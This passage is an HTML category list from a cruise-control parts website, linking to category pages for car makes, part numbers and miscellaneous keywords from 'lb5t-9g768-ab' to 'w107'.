</li>
	<li class="cat-item cat-item-4763"><a href="https://cruisecontrolmodule.com/category/lb5t-9g768-ab/" >lb5t-9g768-ab</a>
</li>
	<li class="cat-item cat-item-4770"><a href="https://cruisecontrolmodule.com/category/lb5t9g768ab/" >lb5t9g768ab</a>
</li>
	<li class="cat-item cat-item-3829"><a href="https://cruisecontrolmodule.com/category/leaf/" >leaf</a>
</li>
	<li class="cat-item cat-item-3637"><a href="https://cruisecontrolmodule.com/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-4916"><a href="https://cruisecontrolmodule.com/category/leather/" >leather</a>
</li>
	<li class="cat-item cat-item-3698"><a href="https://cruisecontrolmodule.com/category/leaving/" >leaving</a>
</li>
	<li class="cat-item cat-item-1506"><a href="https://cruisecontrolmodule.com/category/leder/" >leder</a>
</li>
	<li class="cat-item cat-item-2161"><a href="https://cruisecontrolmodule.com/category/lego/" >lego</a>
</li>
	<li class="cat-item cat-item-1005"><a href="https://cruisecontrolmodule.com/category/lenkrad/" >lenkrad</a>
</li>
	<li class="cat-item cat-item-3451"><a href="https://cruisecontrolmodule.com/category/lenksaulender/" >lenksäulender</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://cruisecontrolmodule.com/category/lenkstockmodul/" >lenkstockmodul</a>
</li>
	<li class="cat-item cat-item-1170"><a href="https://cruisecontrolmodule.com/category/lenkstockschalter/" >lenkstockschalter</a>
</li>
	<li class="cat-item cat-item-2605"><a href="https://cruisecontrolmodule.com/category/lenkwinkelsensor/" >lenkwinkelsensor</a>
</li>
	<li class="cat-item cat-item-543"><a href="https://cruisecontrolmodule.com/category/lexus/" >lexus</a>
</li>
	<li class="cat-item cat-item-646"><a href="https://cruisecontrolmodule.com/category/lincoln/" >lincoln</a>
</li>
	<li class="cat-item cat-item-2089"><a href="https://cruisecontrolmodule.com/category/lmtv/" >lmtv</a>
</li>
	<li class="cat-item cat-item-1097"><a href="https://cruisecontrolmodule.com/category/load/" >load</a>
</li>
	<li class="cat-item cat-item-2918"><a href="https://cruisecontrolmodule.com/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-2280"><a href="https://cruisecontrolmodule.com/category/lr113193/" >lr113193</a>
</li>
	<li class="cat-item cat-item-4215"><a href="https://cruisecontrolmodule.com/category/lr140939/" >lr140939</a>
</li>
	<li class="cat-item cat-item-4982"><a href="https://cruisecontrolmodule.com/category/lr142569/" >lr142569</a>
</li>
	<li class="cat-item cat-item-4711"><a href="https://cruisecontrolmodule.com/category/luke/" >luke</a>
</li>
	<li class="cat-item cat-item-2152"><a href="https://cruisecontrolmodule.com/category/m-lederlenkrad/" >m-lederlenkrad</a>
</li>
	<li class="cat-item cat-item-1014"><a href="https://cruisecontrolmodule.com/category/m-tech/" >m-tech</a>
</li>
	<li class="cat-item cat-item-383"><a href="https://cruisecontrolmodule.com/category/m29070/" >m29070</a>
</li>
	<li class="cat-item cat-item-4810"><a href="https://cruisecontrolmodule.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-3874"><a href="https://cruisecontrolmodule.com/category/manual/" >manual</a>
</li>
	<li class="cat-item cat-item-1558"><a href="https://cruisecontrolmodule.com/category/maserati/" >maserati</a>
</li>
	<li class="cat-item cat-item-2004"><a href="https://cruisecontrolmodule.com/category/maybach/" >maybach</a>
</li>
	<li class="cat-item cat-item-590"><a href="https://cruisecontrolmodule.com/category/mazda/" >mazda</a>
</li>
	<li class="cat-item cat-item-2041"><a href="https://cruisecontrolmodule.com/category/mba032-22/" >mba032-22</a>
</li>
	<li class="cat-item cat-item-2830"><a href="https://cruisecontrolmodule.com/category/mccs100/" >mccs100</a>
</li>
	<li class="cat-item cat-item-4042"><a href="https://cruisecontrolmodule.com/category/md755013/" >md755013</a>
</li>
	<li class="cat-item cat-item-4074"><a href="https://cruisecontrolmodule.com/category/mechanical/" >mechanical</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://cruisecontrolmodule.com/category/mercedes/" >mercedes</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://cruisecontrolmodule.com/category/mercedes-benz/" >mercedes-benz</a>
</li>
	<li class="cat-item cat-item-3912"><a href="https://cruisecontrolmodule.com/category/mercedes-benz-w205-x253-stgt-radar2059005918205/" >mercedes-benz-w205-x253-stgt-radar2059005918205</a>
</li>
	<li class="cat-item cat-item-2135"><a href="https://cruisecontrolmodule.com/category/mercedesbenz/" >mercedesbenz</a>
</li>
	<li class="cat-item cat-item-2350"><a href="https://cruisecontrolmodule.com/category/mercury/" >mercury</a>
</li>
	<li class="cat-item cat-item-4554"><a href="https://cruisecontrolmodule.com/category/meyle/" >meyle</a>
</li>
	<li class="cat-item cat-item-861"><a href="https://cruisecontrolmodule.com/category/mfsw/" >mfsw</a>
</li>
	<li class="cat-item cat-item-1158"><a href="https://cruisecontrolmodule.com/category/ming/" >ming</a>
</li>
	<li class="cat-item cat-item-3798"><a href="https://cruisecontrolmodule.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-4967"><a href="https://cruisecontrolmodule.com/category/minn/" >minn</a>
</li>
	<li class="cat-item cat-item-3211"><a href="https://cruisecontrolmodule.com/category/mirrors/" >mirrors</a>
</li>
	<li class="cat-item cat-item-1019"><a href="https://cruisecontrolmodule.com/category/mitsubishi/" >mitsubishi</a>
</li>
	<li class="cat-item cat-item-4774"><a href="https://cruisecontrolmodule.com/category/mobile/" >mobile</a>
</li>
	<li class="cat-item cat-item-1758"><a href="https://cruisecontrolmodule.com/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-3006"><a href="https://cruisecontrolmodule.com/category/modified/" >modified</a>
</li>
	<li class="cat-item cat-item-1144"><a href="https://cruisecontrolmodule.com/category/module/" >module</a>
</li>
	<li class="cat-item cat-item-4470"><a href="https://cruisecontrolmodule.com/category/monaro/" >monaro</a>
</li>
	<li class="cat-item cat-item-1428"><a href="https://cruisecontrolmodule.com/category/mondeo/" >mondeo</a>
</li>
	<li class="cat-item cat-item-5141"><a href="https://cruisecontrolmodule.com/category/money/" >money</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://cruisecontrolmodule.com/category/mopar/" >mopar</a>
</li>
	<li class="cat-item cat-item-2602"><a href="https://cruisecontrolmodule.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-4925"><a href="https://cruisecontrolmodule.com/category/moto/" >moto</a>
</li>
	<li class="cat-item cat-item-2048"><a href="https://cruisecontrolmodule.com/category/motor/" >motor</a>
</li>
	<li class="cat-item cat-item-4733"><a href="https://cruisecontrolmodule.com/category/multfunction/" >multfunction</a>
</li>
	<li class="cat-item cat-item-2395"><a href="https://cruisecontrolmodule.com/category/multifunction/" >multifunction</a>
</li>
	<li class="cat-item cat-item-3954"><a href="https://cruisecontrolmodule.com/category/multivan/" >multivan</a>
</li>
	<li class="cat-item cat-item-4462"><a href="https://cruisecontrolmodule.com/category/music/" >music</a>
</li>
	<li class="cat-item cat-item-4588"><a href="https://cruisecontrolmodule.com/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-2507"><a href="https://cruisecontrolmodule.com/category/mustang/" >mustang</a>
</li>
	<li class="cat-item cat-item-3633"><a href="https://cruisecontrolmodule.com/category/nasa/" >nasa</a>
</li>
	<li class="cat-item cat-item-5120"><a href="https://cruisecontrolmodule.com/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-4821"><a href="https://cruisecontrolmodule.com/category/netherlands/" >netherlands</a>
</li>
	<li class="cat-item cat-item-4397"><a href="https://cruisecontrolmodule.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-2677"><a href="https://cruisecontrolmodule.com/category/new88210-040/" >new88210-040</a>
</li>
	<li class="cat-item cat-item-4293"><a href="https://cruisecontrolmodule.com/category/neworig/" >neworig</a>
</li>
	<li class="cat-item cat-item-1775"><a href="https://cruisecontrolmodule.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-4356"><a href="https://cruisecontrolmodule.com/category/nikola/" >nikola</a>
</li>
	<li class="cat-item cat-item-323"><a href="https://cruisecontrolmodule.com/category/nissan/" >nissan</a>
</li>
	<li class="cat-item cat-item-3991"><a href="https://cruisecontrolmodule.com/category/nitrogen/" >nitrogen</a>
</li>
	<li class="cat-item cat-item-527"><a href="https://cruisecontrolmodule.com/category/nn612183/" >nn612183</a>
</li>
	<li class="cat-item cat-item-4987"><a href="https://cruisecontrolmodule.com/category/nnw502350/" >nnw502350</a>
</li>
	<li class="cat-item cat-item-3020"><a href="https://cruisecontrolmodule.com/category/october/" >october</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://cruisecontrolmodule.com/category/oem-cruise/" >oem-cruise</a>
</li>
	<li class="cat-item cat-item-4276"><a href="https://cruisecontrolmodule.com/category/offshore/" >offshore</a>
</li>
	<li class="cat-item cat-item-893"><a href="https://cruisecontrolmodule.com/category/oldsmobile/" >oldsmobile</a>
</li>
	<li class="cat-item cat-item-3415"><a href="https://cruisecontrolmodule.com/category/omni/" >omni</a>
</li>
	<li class="cat-item cat-item-2791"><a href="https://cruisecontrolmodule.com/category/online/" >online</a>
</li>
	<li class="cat-item cat-item-1320"><a href="https://cruisecontrolmodule.com/category/opel/" >opel</a>
</li>
	<li class="cat-item cat-item-4996"><a href="https://cruisecontrolmodule.com/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-757"><a href="https://cruisecontrolmodule.com/category/operate/" >operate</a>
</li>
	<li class="cat-item cat-item-2820"><a href="https://cruisecontrolmodule.com/category/orig/" >orig</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://cruisecontrolmodule.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-2685"><a href="https://cruisecontrolmodule.com/category/outdoorsman/" >outdoorsman</a>
</li>
	<li class="cat-item cat-item-3521"><a href="https://cruisecontrolmodule.com/category/p5662880/" >p5662880</a>
</li>
	<li class="cat-item cat-item-3491"><a href="https://cruisecontrolmodule.com/category/p9295345/" >p9295345</a>
</li>
	<li class="cat-item cat-item-670"><a href="https://cruisecontrolmodule.com/category/passat/" >passat</a>
</li>
	<li class="cat-item cat-item-1964"><a href="https://cruisecontrolmodule.com/category/pedalcruise/" >pedalcruise</a>
</li>
	<li class="cat-item cat-item-5172"><a href="https://cruisecontrolmodule.com/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-1070"><a href="https://cruisecontrolmodule.com/category/performance/" >performance</a>
</li>
	<li class="cat-item cat-item-1536"><a href="https://cruisecontrolmodule.com/category/peugeot/" >peugeot</a>
</li>
	<li class="cat-item cat-item-3641"><a href="https://cruisecontrolmodule.com/category/peugeotcitran/" >peugeotcitran</a>
</li>
	<li class="cat-item cat-item-2093"><a href="https://cruisecontrolmodule.com/category/pilot/" >pilot</a>
</li>
	<li class="cat-item cat-item-3299"><a href="https://cruisecontrolmodule.com/category/plug/" >plug</a>
</li>
	<li class="cat-item cat-item-4047"><a href="https://cruisecontrolmodule.com/category/polaris/" >polaris</a>
</li>
	<li class="cat-item cat-item-4903"><a href="https://cruisecontrolmodule.com/category/polestar/" >polestar</a>
</li>
	<li class="cat-item cat-item-4448"><a href="https://cruisecontrolmodule.com/category/polo/" >polo</a>
</li>
	<li class="cat-item cat-item-777"><a href="https://cruisecontrolmodule.com/category/pontiac/" >pontiac</a>
</li>
	<li class="cat-item cat-item-332"><a href="https://cruisecontrolmodule.com/category/porsche/" >porsche</a>
</li>
	<li class="cat-item cat-item-3904"><a href="https://cruisecontrolmodule.com/category/post/" >post</a>
</li>
	<li class="cat-item cat-item-4975"><a href="https://cruisecontrolmodule.com/category/potensic/" >potensic</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://cruisecontrolmodule.com/category/predictive/" >predictive</a>
</li>
	<li class="cat-item cat-item-4523"><a href="https://cruisecontrolmodule.com/category/prism/" >prism</a>
</li>
	<li class="cat-item cat-item-4787"><a href="https://cruisecontrolmodule.com/category/problems/" >problems</a>
</li>
	<li class="cat-item cat-item-353"><a href="https://cruisecontrolmodule.com/category/programa/" >programa</a>
</li>
	<li class="cat-item cat-item-3619"><a href="https://cruisecontrolmodule.com/category/programming/" >programming</a>
</li>
	<li class="cat-item cat-item-4251"><a href="https://cruisecontrolmodule.com/category/project/" >project</a>
</li>
	<li class="cat-item cat-item-3060"><a href="https://cruisecontrolmodule.com/category/promaster/" >promaster</a>
</li>
	<li class="cat-item cat-item-3588"><a href="https://cruisecontrolmodule.com/category/properly/" >properly</a>
</li>
	<li class="cat-item cat-item-2690"><a href="https://cruisecontrolmodule.com/category/pull/" >pull</a>
</li>
	<li class="cat-item cat-item-798"><a href="https://cruisecontrolmodule.com/category/pump/" >pump</a>
</li>
	<li class="cat-item cat-item-5041"><a href="https://cruisecontrolmodule.com/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-2461"><a href="https://cruisecontrolmodule.com/category/r1200/" >r1200</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://cruisecontrolmodule.com/category/radar/" >radar</a>
</li>
	<li class="cat-item cat-item-2026"><a href="https://cruisecontrolmodule.com/category/radarsensor/" >radarsensor</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://cruisecontrolmodule.com/category/range/" >range</a>
</li>
	<li class="cat-item cat-item-1264"><a href="https://cruisecontrolmodule.com/category/rangerover/" >rangerover</a>
</li>
	<li class="cat-item cat-item-3379"><a href="https://cruisecontrolmodule.com/category/re-conditioned/" >re-conditioned</a>
</li>
	<li class="cat-item cat-item-2007"><a href="https://cruisecontrolmodule.com/category/re-manufactured/" >re-manufactured</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://cruisecontrolmodule.com/category/reason/" >reason</a>
</li>
	<li class="cat-item cat-item-2547"><a href="https://cruisecontrolmodule.com/category/reasons/" >reasons</a>
</li>
	<li class="cat-item cat-item-4035"><a href="https://cruisecontrolmodule.com/category/rebuild/" >rebuild</a>
</li>
	<li class="cat-item cat-item-2548"><a href="https://cruisecontrolmodule.com/category/recall/" >recall</a>
</li>
	<li class="cat-item cat-item-3309"><a href="https://cruisecontrolmodule.com/category/reconditioned/" >reconditioned</a>
</li>
	<li class="cat-item cat-item-2565"><a href="https://cruisecontrolmodule.com/category/reduced/" >reduced</a>
</li>
	<li class="cat-item cat-item-4963"><a href="https://cruisecontrolmodule.com/category/release/" >release</a>
</li>
	<li class="cat-item cat-item-3533"><a href="https://cruisecontrolmodule.com/category/reliable/" >reliable</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://cruisecontrolmodule.com/category/reman/" >reman</a>
</li>
	<li class="cat-item cat-item-1443"><a href="https://cruisecontrolmodule.com/category/remove/" >remove</a>
</li>
	<li class="cat-item cat-item-1483"><a href="https://cruisecontrolmodule.com/category/renault/" >renault</a>
</li>
	<li class="cat-item cat-item-3501"><a href="https://cruisecontrolmodule.com/category/repair/" >repair</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://cruisecontrolmodule.com/category/repairing/" >repairing</a>
</li>
	<li class="cat-item cat-item-4805"><a href="https://cruisecontrolmodule.com/category/repairs/" >repairs</a>
</li>
	<li class="cat-item cat-item-3662"><a href="https://cruisecontrolmodule.com/category/repeat/" >repeat</a>
</li>
	<li class="cat-item cat-item-1207"><a href="https://cruisecontrolmodule.com/category/replace/" >replace</a>
</li>
	<li class="cat-item cat-item-5030"><a href="https://cruisecontrolmodule.com/category/replacement/" >replacement</a>
</li>
	<li class="cat-item cat-item-848"><a href="https://cruisecontrolmodule.com/category/replacing/" >replacing</a>
</li>
	<li class="cat-item cat-item-2648"><a href="https://cruisecontrolmodule.com/category/reset/" >reset</a>
</li>
	<li class="cat-item cat-item-4746"><a href="https://cruisecontrolmodule.com/category/restoring/" >restoring</a>
</li>
	<li class="cat-item cat-item-5084"><a href="https://cruisecontrolmodule.com/category/restraint/" >restraint</a>
</li>
	<li class="cat-item cat-item-2277"><a href="https://cruisecontrolmodule.com/category/retrofit/" >retrofit</a>
</li>
	<li class="cat-item cat-item-4564"><a href="https://cruisecontrolmodule.com/category/retrofitting/" >retrofitting</a>
</li>
	<li class="cat-item cat-item-4829"><a href="https://cruisecontrolmodule.com/category/rewiring/" >rewiring</a>
</li>
	<li class="cat-item cat-item-3736"><a href="https://cruisecontrolmodule.com/category/rider/" >rider</a>
</li>
	<li class="cat-item cat-item-2039"><a href="https://cruisecontrolmodule.com/category/riparazione/" >riparazione</a>
</li>
	<li class="cat-item cat-item-4057"><a href="https://cruisecontrolmodule.com/category/rivian/" >rivian</a>
</li>
	<li class="cat-item cat-item-1698"><a href="https://cruisecontrolmodule.com/category/rmove/" >rmove</a>
</li>
	<li class="cat-item cat-item-1419"><a href="https://cruisecontrolmodule.com/category/road/" >road</a>
</li>
	<li class="cat-item cat-item-904"><a href="https://cruisecontrolmodule.com/category/roadglide/" >roadglide</a>
</li>
	<li class="cat-item cat-item-1297"><a href="https://cruisecontrolmodule.com/category/rolls/" >rolls</a>
</li>
	<li class="cat-item cat-item-982"><a href="https://cruisecontrolmodule.com/category/rolls-royce/" >rolls-royce</a>
</li>
	<li class="cat-item cat-item-458"><a href="https://cruisecontrolmodule.com/category/rostra/" >rostra</a>
</li>
	<li class="cat-item cat-item-4708"><a href="https://cruisecontrolmodule.com/category/rover/" >rover</a>
</li>
	<li class="cat-item cat-item-2894"><a href="https://cruisecontrolmodule.com/category/russia/" >russia</a>
</li>
	<li class="cat-item cat-item-1258"><a href="https://cruisecontrolmodule.com/category/s2000/" >s2000</a>
</li>
	<li class="cat-item cat-item-878"><a href="https://cruisecontrolmodule.com/category/s320/" >s320</a>
</li>
	<li class="cat-item cat-item-897"><a href="https://cruisecontrolmodule.com/category/saab/" >saab</a>
</li>
	<li class="cat-item cat-item-2159"><a href="https://cruisecontrolmodule.com/category/safety/" >safety</a>
</li>
	<li class="cat-item cat-item-2946"><a href="https://cruisecontrolmodule.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-829"><a href="https://cruisecontrolmodule.com/category/saturn/" >saturn</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://cruisecontrolmodule.com/category/schaltzentrum/" >schaltzentrum</a>
</li>
	<li class="cat-item cat-item-1208"><a href="https://cruisecontrolmodule.com/category/scirocco/" >scirocco</a>
</li>
	<li class="cat-item cat-item-4430"><a href="https://cruisecontrolmodule.com/category/scirroco/" >scirroco</a>
</li>
	<li class="cat-item cat-item-3775"><a href="https://cruisecontrolmodule.com/category/searching/" >searching</a>
</li>
	<li class="cat-item cat-item-5194"><a href="https://cruisecontrolmodule.com/category/seascape/" >seascape</a>
</li>
	<li class="cat-item cat-item-2233"><a href="https://cruisecontrolmodule.com/category/seat/" >seat</a>
</li>
	<li class="cat-item cat-item-3032"><a href="https://cruisecontrolmodule.com/category/sedona/" >sedona</a>
</li>
	<li class="cat-item cat-item-1723"><a href="https://cruisecontrolmodule.com/category/seller/" >seller</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://cruisecontrolmodule.com/category/sensor/" >sensor</a>
</li>
	<li class="cat-item cat-item-4394"><a href="https://cruisecontrolmodule.com/category/sensor-adaptive/" >sensor-adaptive</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://cruisecontrolmodule.com/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-4196"><a href="https://cruisecontrolmodule.com/category/session/" >session</a>
</li>
	<li class="cat-item cat-item-3823"><a href="https://cruisecontrolmodule.com/category/setting/" >setting</a>
</li>
	<li class="cat-item cat-item-1210"><a href="https://cruisecontrolmodule.com/category/sharan/" >sharan</a>
</li>
	<li class="cat-item cat-item-4425"><a href="https://cruisecontrolmodule.com/category/shorts/" >shorts</a>
</li>
	<li class="cat-item cat-item-2390"><a href="https://cruisecontrolmodule.com/category/sienna/" >sienna</a>
</li>
	<li class="cat-item cat-item-783"><a href="https://cruisecontrolmodule.com/category/silverado/" >silverado</a>
</li>
	<li class="cat-item cat-item-1193"><a href="https://cruisecontrolmodule.com/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://cruisecontrolmodule.com/category/simulate/" >simulate</a>
</li>
	<li class="cat-item cat-item-1057"><a href="https://cruisecontrolmodule.com/category/skoda/" >skoda</a>
</li>
	<li class="cat-item cat-item-5167"><a href="https://cruisecontrolmodule.com/category/smart/" >smart</a>
</li>
	<li class="cat-item cat-item-4638"><a href="https://cruisecontrolmodule.com/category/softail/" >softail</a>
</li>
	<li class="cat-item cat-item-3497"><a href="https://cruisecontrolmodule.com/category/softstart/" >softstart</a>
</li>
	<li class="cat-item cat-item-2645"><a href="https://cruisecontrolmodule.com/category/solve/" >solve</a>
</li>
	<li class="cat-item cat-item-3708"><a href="https://cruisecontrolmodule.com/category/something/" >something</a>
</li>
	<li class="cat-item cat-item-2272"><a href="https://cruisecontrolmodule.com/category/sonata/" >sonata</a>
</li>
	<li class="cat-item cat-item-3878"><a href="https://cruisecontrolmodule.com/category/sorento/" >sorento</a>
</li>
	<li class="cat-item cat-item-1309"><a href="https://cruisecontrolmodule.com/category/soul/" >soul</a>
</li>
	<li class="cat-item cat-item-4934"><a href="https://cruisecontrolmodule.com/category/spacex/" >spacex</a>
</li>
	<li class="cat-item cat-item-1606"><a href="https://cruisecontrolmodule.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-4472"><a href="https://cruisecontrolmodule.com/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://cruisecontrolmodule.com/category/speed/" >speed</a>
</li>
	<li class="cat-item cat-item-1028"><a href="https://cruisecontrolmodule.com/category/sport/" >sport</a>
</li>
	<li class="cat-item cat-item-1387"><a href="https://cruisecontrolmodule.com/category/sportage/" >sportage</a>
</li>
	<li class="cat-item cat-item-1277"><a href="https://cruisecontrolmodule.com/category/sportlenkrad/" >sportlenkrad</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://cruisecontrolmodule.com/category/sports/" >sports</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://cruisecontrolmodule.com/category/sprinter/" >sprinter</a>
</li>
	<li class="cat-item cat-item-5223"><a href="https://cruisecontrolmodule.com/category/ssangyong/" >ssangyong</a>
</li>
	<li class="cat-item cat-item-2931"><a href="https://cruisecontrolmodule.com/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-5112"><a href="https://cruisecontrolmodule.com/category/starship/" >starship</a>
</li>
	<li class="cat-item cat-item-416"><a href="https://cruisecontrolmodule.com/category/steering/" >steering</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://cruisecontrolmodule.com/category/steuergerat/" >steuergerät</a>
</li>
	<li class="cat-item cat-item-3201"><a href="https://cruisecontrolmodule.com/category/stinger/" >stinger</a>
</li>
	<li class="cat-item cat-item-3804"><a href="https://cruisecontrolmodule.com/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-3527"><a href="https://cruisecontrolmodule.com/category/street/" >street</a>
</li>
	<li class="cat-item cat-item-4722"><a href="https://cruisecontrolmodule.com/category/studebaker/" >studebaker</a>
</li>
	<li class="cat-item cat-item-427"><a href="https://cruisecontrolmodule.com/category/subaru/" >subaru</a>
</li>
	<li class="cat-item cat-item-5072"><a href="https://cruisecontrolmodule.com/category/submarine/" >submarine</a>
</li>
	<li class="cat-item cat-item-2930"><a href="https://cruisecontrolmodule.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-4449"><a href="https://cruisecontrolmodule.com/category/suzuki/" >suzuki</a>
</li>
	<li class="cat-item cat-item-2301 current-cat"><a href="https://cruisecontrolmodule.com/category/swap/" >swap</a>
</li>
	<li class="cat-item cat-item-4634"><a href="https://cruisecontrolmodule.com/category/swapped/" >swapped</a>
</li>
	<li class="cat-item cat-item-3273"><a href="https://cruisecontrolmodule.com/category/switch/" >switch</a>
</li>
	<li class="cat-item cat-item-1704"><a href="https://cruisecontrolmodule.com/category/system/" >system</a>
</li>
	<li class="cat-item cat-item-1009"><a href="https://cruisecontrolmodule.com/category/tech/" >tech</a>
</li>
	<li class="cat-item cat-item-4127"><a href="https://cruisecontrolmodule.com/category/technologies/" >technologies</a>
</li>
	<li class="cat-item cat-item-1805"><a href="https://cruisecontrolmodule.com/category/tempomat/" >tempomat</a>
</li>
	<li class="cat-item cat-item-436"><a href="https://cruisecontrolmodule.com/category/tesla/" >tesla</a>
</li>
	<li class="cat-item cat-item-1955"><a href="https://cruisecontrolmodule.com/category/test/" >test</a>
</li>
	<li class="cat-item cat-item-1820"><a href="https://cruisecontrolmodule.com/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-1153"><a href="https://cruisecontrolmodule.com/category/thirty03/" >thirty03</a>
</li>
	<li class="cat-item cat-item-2782"><a href="https://cruisecontrolmodule.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-2468"><a href="https://cruisecontrolmodule.com/category/throttle/" >throttle</a>
</li>
	<li class="cat-item cat-item-1517"><a href="https://cruisecontrolmodule.com/category/tiguan/" >tiguan</a>
</li>
	<li class="cat-item cat-item-3072"><a href="https://cruisecontrolmodule.com/category/tley/" >tley</a>
</li>
	<li class="cat-item cat-item-4069"><a href="https://cruisecontrolmodule.com/category/topdon/" >topdon</a>
</li>
	<li class="cat-item cat-item-1616"><a href="https://cruisecontrolmodule.com/category/touchscreen/" >touchscreen</a>
</li>
	<li class="cat-item cat-item-3261"><a href="https://cruisecontrolmodule.com/category/touran/" >touran</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://cruisecontrolmodule.com/category/toyota/" >toyota</a>
</li>
	<li class="cat-item cat-item-1860"><a href="https://cruisecontrolmodule.com/category/trailer/" >trailer</a>
</li>
	<li class="cat-item cat-item-3454"><a href="https://cruisecontrolmodule.com/category/trainer/" >trainer</a>
</li>
	<li class="cat-item cat-item-3851"><a href="https://cruisecontrolmodule.com/category/transmission/" >transmission</a>
</li>
	<li class="cat-item cat-item-1273"><a href="https://cruisecontrolmodule.com/category/transporter/" >transporter</a>
</li>
	<li class="cat-item cat-item-4198"><a href="https://cruisecontrolmodule.com/category/traxxas/" >traxxas</a>
</li>
	<li class="cat-item cat-item-1291"><a href="https://cruisecontrolmodule.com/category/troubleshooting/" >troubleshooting</a>
</li>
	<li class="cat-item cat-item-4719"><a href="https://cruisecontrolmodule.com/category/truck/" >truck</a>
</li>
	<li class="cat-item cat-item-4158"><a href="https://cruisecontrolmodule.com/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-3245"><a href="https://cruisecontrolmodule.com/category/tuning/" >tuning</a>
</li>
	<li class="cat-item cat-item-1889"><a href="https://cruisecontrolmodule.com/category/turbo/" >turbo</a>
</li>
	<li class="cat-item cat-item-5109"><a href="https://cruisecontrolmodule.com/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-2610"><a href="https://cruisecontrolmodule.com/category/tutorial/" >tutorial</a>
</li>
	<li class="cat-item cat-item-559"><a href="https://cruisecontrolmodule.com/category/uitbouw/" >uitbouw</a>
</li>
	<li class="cat-item cat-item-3834"><a href="https://cruisecontrolmodule.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-2312"><a href="https://cruisecontrolmodule.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://cruisecontrolmodule.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-1683"><a href="https://cruisecontrolmodule.com/category/uncoded/" >uncoded</a>
</li>
	<li class="cat-item cat-item-4335"><a href="https://cruisecontrolmodule.com/category/understanding/" >understanding</a>
</li>
	<li class="cat-item cat-item-3163"><a href="https://cruisecontrolmodule.com/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-836"><a href="https://cruisecontrolmodule.com/category/unterdruckdose/" >unterdruckdose</a>
</li>
	<li class="cat-item cat-item-1884"><a href="https://cruisecontrolmodule.com/category/update/" >update</a>
</li>
	<li class="cat-item cat-item-795"><a href="https://cruisecontrolmodule.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-1476"><a href="https://cruisecontrolmodule.com/category/valeo/" >valeo</a>
</li>
	<li class="cat-item cat-item-987"><a href="https://cruisecontrolmodule.com/category/vanagon/" >vanagon</a>
</li>
	<li class="cat-item cat-item-3268"><a href="https://cruisecontrolmodule.com/category/vauxhall/" >vauxhall</a>
</li>
	<li class="cat-item cat-item-2203"><a href="https://cruisecontrolmodule.com/category/vcds/" >vcds</a>
</li>
	<li class="cat-item cat-item-4193"><a href="https://cruisecontrolmodule.com/category/vehicle/" >vehicle</a>
</li>
	<li class="cat-item cat-item-3595"><a href="https://cruisecontrolmodule.com/category/version/" >version</a>
</li>
	<li class="cat-item cat-item-3337"><a href="https://cruisecontrolmodule.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-3103"><a href="https://cruisecontrolmodule.com/category/vibration/" >vibration</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://cruisecontrolmodule.com/category/victory/" >victory</a>
</li>
	<li class="cat-item cat-item-5198"><a href="https://cruisecontrolmodule.com/category/vietnamese/" >vietnamese</a>
</li>
	<li class="cat-item cat-item-2378"><a href="https://cruisecontrolmodule.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-5079"><a href="https://cruisecontrolmodule.com/category/virginia/" >virginia</a>
</li>
	<li class="cat-item cat-item-4049"><a href="https://cruisecontrolmodule.com/category/volkswage/" >volkswage</a>
</li>
	<li class="cat-item cat-item-852"><a href="https://cruisecontrolmodule.com/category/volkswagen/" >volkswagen</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://cruisecontrolmodule.com/category/volvo/" >volvo</a>
</li>
	<li class="cat-item cat-item-4613"><a href="https://cruisecontrolmodule.com/category/vtrux/" >vtrux</a>
</li>
	<li class="cat-item cat-item-1923"><a href="https://cruisecontrolmodule.com/category/w107/" >w107</a>
</li>
